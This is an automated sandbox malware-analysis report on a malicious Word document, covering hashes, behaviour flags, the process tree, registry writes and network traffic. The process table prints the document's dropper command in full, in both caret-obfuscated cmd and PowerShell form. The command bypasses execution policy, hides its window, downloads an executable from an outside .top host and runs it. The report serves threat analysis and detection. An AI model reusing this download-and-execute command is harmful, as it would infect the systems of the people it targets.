| File name: | 85c05d0a5d83254cf21d5fb675778c2728a2534ad8b04ff0ea0eb8be1a4aaab2 |
| Full analysis: | https://app.any.run/tasks/d20fa42a-bc65-4dd7-b576-4a7c473c8e97 |
| Verdict: | Malicious activity |
| Analysis date: | March 25, 2025, 21:35:29 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: -535, Template: Normal, Last Saved By: Windows User, Revision Number: 2, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Dec 16 10:07:00 2016, Last Saved Time/Date: Fri Dec 16 10:07:00 2016, Number of Pages: 1, Number of Words: 0, Number of Characters: 3, Security: 0 |
| MD5: | E6AD8F2AAE70A48AC22722A9EEC31626 |
| SHA1: | D348381BA3412722B16120FF091346B81575E4BA |
| SHA256: | 85C05D0A5D83254CF21D5FB675778C2728A2534AD8B04FF0EA0EB8BE1A4AAAB2 |
| SSDEEP: | 768:TqqqqbPjNDx76LIHtYmA7nOuxwynCpXkeWE09syqW/ssXVI139:TqqqqbPjN9oIyvnB72UeWE09sLXCK |
MALICIOUS
Bypass execution policy to execute commands
- powershell.exe (PID: 1020)
Unusual execution from MS Office
- WINWORD.EXE (PID: 1164)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 1164)
Microsoft Office executes commands via PowerShell or Cmd
- WINWORD.EXE (PID: 1164)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 5364)
Run PowerShell with an invisible window
- powershell.exe (PID: 1020)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 1020)
SUSPICIOUS
Probably download files using WebClient
- cmd.exe (PID: 5364)
Runs shell command (SCRIPT)
- WINWORD.EXE (PID: 1164)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 5364)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 5364)
Starts process via Powershell
- powershell.exe (PID: 1020)
INFO


An automatically generated document
- WINWORD.EXE (PID: 1164)
Disables trace logs
- powershell.exe (PID: 1020)
Checks proxy server information
- powershell.exe (PID: 1020)
- slui.exe (PID: 7716)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 1020)
Reads the software policy settings
- slui.exe (PID: 7716)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Identification: | Word 8.0 |
|---|---|
| LanguageCode: | English (US) |
| DocFlags: | 1Table, ExtChar |
| System: | Windows |
| Word97: | No |
| Title: | - |
| Subject: | - |
| Author: | Павел |
| Keywords: | - |
| Template: | Normal |
| LastModifiedBy: | Windows User |
| Software: | Microsoft Office Word |
| CreateDate: | 2016:12:16 10:07:00 |
| ModifyDate: | 2016:12:16 10:07:00 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | SPecialiST RePack |
| CharCountWithSpaces: | 3 |
| AppVersion: | 14 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
| LastPrinted: | 0000:00:00 00:00:00 |
| RevisionNumber: | 2 |
| TotalEditTime: | - |
| Words: | - |
| Characters: | 3 |
| Pages: | 1 |
| Paragraphs: | 1 |
| Lines: | 1 |
Total processes
134
Monitored processes
7
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1020 | powErsHeLl.eXe -execuTIOnPOLIcY Bypass -NOprofIle -WIndOWSTylE HIDden (New-oBJEct sySteM.NET.WeBCLIENt).DOWNloadfiLE('http://www.nnapoakea.top/read.php?f=0.dat','C:\Users\admin\AppData\Roaming.ExE');sTaRT-ProceSs 'C:\Users\admin\AppData\Roaming.Exe' | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1164 | "C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE" /n C:\Users\admin\Desktop\85c05d0a5d83254cf21d5fb675778c2728a2534ad8b04ff0ea0eb8be1a4aaab2.doc /o "" | C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Version: 16.0.16026.20146 Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5364 | cMd.eXe /c "powE^rsHeLl^.e^Xe -exe^cuTIO^nPO^LI^c^Y B^y^pass^ -^NOpr^of^Ile -WI^ndOW^ST^y^l^E HIDd^en^ (New^-o^BJE^c^t^ sySt^e^M.^NET^.^WeB^CLIENt)^.^DOWN^l^oa^d^fiLE(^'http://www.nnapoakea.top/read.php?f=0.dat','%ApPData%.ExE')^;^s^T^a^RT-Pr^oc^eSs '%ApPDaTA%.Exe'" | C:\Windows\System32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6028 | "C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe" "93C5CADA-9829-4614-B370-9C2751EB9C88" "9BFB4EEB-1F23-4AE3-88A1-AAABADDED129" "1164" | C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Artificial Intelligence (AI) Host for the Microsoft® Windows® Operating System and Platform x64. Version: 0.12.2.0 Modules
| |||||||||||||||
| 6132 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7716 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
22 581
Read events
22 198
Write events
360
Delete events
23
Modification events
| (PID) Process: | (1164) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 0 |
Value: 017012000000001000B24E9A3E02000000000000000600000000000000 | |||
| (PID) Process: | (1164) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | v": |
Value: ≶:Ҍ | |||
| (PID) Process: | (1164) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\Roaming |
| Operation: | write | Name: | RoamingConfigurableSettings |
Value: DC00000000000000803A0900E9070300020019001500230029001B00000000000000000000000000201C0000201C00008051010080510100805101008051010080F4030080F4030080F403002C01000084030000805101000000000084030000805101000A0000001E0000001E000000000000000000000080510100010000000100000000000000000000000000000000000000008D2700008D2700008D2700010000000A000000805101000000300000003000000030000000000084030000805101001E0000008403000080510100050000000500000005000000 | |||
| (PID) Process: | (1164) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\WINWORD\1164 |
| Operation: | write | Name: | 0 |
Value: 0B0E109636CC295840CA4EBA96F240CE612A0B230046D4F0BAD7DDB9E7ED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0DA201C2190000C50E8908C91003783634C5118C09D2120B770069006E0077006F00720064002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (1164) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 2#: |
Value: 32233A008C040000020000000000000085EF46DBCD9DDB01A000000001000000740000002000000063003A005C00700072006F006700720061006D002000660069006C00650073005C006D006900630072006F0073006F006600740020006F00660066006900630065005C0072006F006F0074005C006F0066006600690063006500310036005C00670065006E006B006F002E0064006C006C000000670065006E006B006F002E0063006F006E006E00650063007400310032000000 | |||
| (PID) Process: | (1164) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Word\AddinsData\Genko.Connect12 |
| Operation: | write | Name: | LoadCount |
Value: 5 | |||
| (PID) Process: | (1164) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Word\AddInLoadTimes |
| Operation: | write | Name: | Genko.Connect12 |
Value: 040000006D0000002F0000003F0000001000000000000000 | |||
| (PID) Process: | (1164) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | 2#: |
Value: ⌲:Ҍ | |||
| (PID) Process: | (1164) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\WINWORD\1164 |
| Operation: | write | Name: | 0 |
Value: 0B0E109636CC295840CA4EBA96F240CE612A0B230046D4F0BAD7DDB9E7ED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0DA200C2190000C50E8908C91003783634C5118C09D2120B770069006E0077006F00720064002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (1164) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\WINWORD\1164 |
| Operation: | write | Name: | 0 |
Value: 0B0E109636CC295840CA4EBA96F240CE612A0B230046D4F0BAD7DDB9E7ED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0D2201A200C2190000C50E8908C91003783634C5118C09D2120B770069006E0077006F00720064002E00650078006500C51620C517808004C91808323231322D44656300 | |||
Executable files
34
Suspicious files
121
Text files
17
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1164 | WINWORD.EXE | C:\Users\admin\Desktop\~$c05d0a5d83254cf21d5fb675778c2728a2534ad8b04ff0ea0eb8be1a4aaab2.doc | binary | |
MD5:016004FDDD47D6A7FF4912CFD9F16665 | SHA256:2223138D21631A61C7354918A99A725DEE93BEAF61043002B71EE4651B5644EB | |||
| 1164 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | binary | |
MD5:6548EE0BEBC8C2D9AA34C37E75C9149D | SHA256:E5BAC38B130DD040A87083B9F897792D1653C54EAC83AF8437E6ABC97A399A25 | |||
| 1164 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:F886CD850049EA3ADD9C5E9E2B143E50 | SHA256:5DA65F39E5BCFDA3DF83CF11EDAFD62E56C15F939E38EB69CC4E85FE84946F04 | |||
| 1164 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\WebServiceCache\AllUsers\officeclient.microsoft.com\7D288049-B2F6-4870-A06D-11B5E263CB9E | xml | |
MD5:241AE1605EEE47724ECABABBCBCB1FA8 | SHA256:5814C9E56A078E77476E9E70BCF8D9E2BC3BE35B951113D649507E4921ACE3BF | |||
| 1164 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\cab26EE.tmp | compressed | |
MD5:DA3380458170E60CBEA72602FDD0D955 | SHA256:6F8FFB225F3B8C7ADE31A17A02F941FC534E4F7B5EE678B21CD9060282034701 | |||
| 1164 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\fb3b0dbfee58fac8.customDestinations-ms | binary | |
MD5:E4A1661C2C886EBB688DEC494532431C | SHA256:B76875C50EF704DBBF7F02C982445971D1BBD61AEBE2E4B28DDC58A1D66317D5 | |||
| 1164 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntities.bin | text | |
MD5:CC90D669144261B198DEAD45AA266572 | SHA256:89C701EEFF939A44F28921FD85365ECD87041935DCD0FE0BAF04957DA12C9899 | |||
| 1164 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\SZWUJI2ERG69JJBLLD7P.temp | binary | |
MD5:E4A1661C2C886EBB688DEC494532431C | SHA256:B76875C50EF704DBBF7F02C982445971D1BBD61AEBE2E4B28DDC58A1D66317D5 | |||
| 1164 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\fb3b0dbfee58fac8.customDestinations-ms~RF10ff32.TMP | binary | |
MD5:E4A1661C2C886EBB688DEC494532431C | SHA256:B76875C50EF704DBBF7F02C982445971D1BBD61AEBE2E4B28DDC58A1D66317D5 | |||
| 1164 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntitiesUpdated.bin | text | |
MD5:D0AB361DBC916F5DA859CE44AAB0BDF5 | SHA256:669EFCFEA9C7B8409213685B458570F6573CF4E9853DF9D0CA0881A326BF8830 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
70
TCP/UDP connections
83
DNS requests
15
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1616 | RUXIMICS.exe | GET | 200 | 184.24.77.35:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 52.109.8.89:443 | https://officeclient.microsoft.com/config16/?lcid=1033&syslcid=1033&uilcid=1033&build=16.0.16026&crev=3 | unknown | xml | 179 Kb | whitelisted |
— | — | GET | 200 | 23.48.23.165:443 | https://omex.cdn.office.net/addinclassifier/officesharedentities | unknown | text | 314 Kb | whitelisted |
— | — | GET | 200 | 184.24.77.4:443 | https://binaries.templates.cdn.office.net/support/templates/en-us/tp01840907.cab | unknown | compressed | 42.6 Kb | whitelisted |
— | — | POST | 200 | 20.189.173.27:443 | https://self.events.data.microsoft.com/OneCollector/1.0/ | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.17.147.184:443 | https://metadata.templates.cdn.office.net/client/templates/gallery?lcid=1033&syslcid=1033&uilcid=1033&app=0&ver=16&tl=2&build=16.0.16026>ype=0%2C1%2C2%2C5%2C | unknown | xml | 10.7 Kb | whitelisted |
— | — | GET | 200 | 52.111.231.13:443 | https://messaging.lifecycle.office.com/getcustommessage16?app=0&ui=en-US&src=BizBar&messagetype=BizBar&hwid=04111-083-043729&ver=16.0.16026&lc=en-US&platform=10%3A0%3A19045%3A2%3A0%3A0%3A256%3A1%3A&productid=%7B1717C1E0-47D3-4899-A6D3-1022DB7415E0%7D%3A00411-10830-43729-AA720%3AOffice%2019%2C%20Office19Professional2019R_Retail%20edition&clientsessionid=%7B29CC3696-4058-4ECA-BA96-F240CE612A0B%7D&datapropertybag=%7B%22Audience%22%3A%22Production%22%2C%22AudienceGroup%22%3A%22Production%22%2C%22AudienceChannel%22%3A%22CC%22%2C%22Flight%22%3A%22ofsh6c2b1tla1a31%2Cofcrui4yvdulbf31%2Cofhpex3jznepoo31%2Cofpioygfqmufst31%2Cofjhlwlmoc1pz531%22%7D | unknown | text | 542 b | whitelisted |
— | — | GET | 200 | 184.24.77.4:443 | https://binaries.templates.cdn.office.net/support/templates/en-us/tp02835233.cab | unknown | compressed | 45.3 Kb | whitelisted |
— | — | GET | 200 | 184.24.77.4:443 | https://binaries.templates.cdn.office.net/support/templates/en-us/tp02851225.cab | unknown | compressed | 30.2 Kb | whitelisted |
— | — | GET | 200 | 52.123.129.14:443 | https://ecs.office.com/config/v2/Office/word/16.0.16026.20146/Production/CC?&Clientid=%7bD61AB268-C26A-439D-BB15-2A0DEDFCA6A3%7d&Application=word&Platform=win32&Version=16.0.16026.20146&MsoVersion=16.0.16026.20002&SDX=fa000000002.2.0.1907.31003&SDX=fa000000005.1.0.1909.30011&SDX=fa000000006.1.0.1909.13002&SDX=fa000000008.1.0.1908.16006&SDX=fa000000009.1.0.1908.6002&SDX=fa000000016.1.0.1810.13001&SDX=fa000000029.1.0.1906.25001&SDX=fa000000033.1.0.1908.24001&SDX=wa104381125.1.0.1810.9001&ProcessName=winword.exe&Audience=Production&Build=ship&Architecture=x64&Language=en-US&SubscriptionLicense=false&PerpetualLicense=2019&LicenseCategory=6&LicenseSKU=Professional2019Retail&OsVersion=10.0&OsBuild=19045&Channel=CC&InstallType=C2R&SessionId=%7b29CC3696-4058-4ECA-BA96-F240CE612A0B%7d&LabMachine=false | unknown | binary | 397 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1616 | RUXIMICS.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1164 | WINWORD.EXE | 52.109.8.89:443 | officeclient.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
1616 | RUXIMICS.exe | 184.24.77.35:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
1164 | WINWORD.EXE | 23.48.23.134:443 | omex.cdn.office.net | Akamai International B.V. | DE | whitelisted |
1164 | WINWORD.EXE | 52.123.128.14:443 | ecs.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
1164 | WINWORD.EXE | 52.111.231.13:443 | messaging.lifecycle.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
1164 | WINWORD.EXE | 20.42.73.25:443 | self.events.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
officeclient.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
omex.cdn.office.net |
| whitelisted |
ecs.office.com |
| whitelisted |
messaging.lifecycle.office.com |
| whitelisted |
www.nnapoakea.top |
| unknown |
self.events.data.microsoft.com |
| whitelisted |
metadata.templates.cdn.office.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |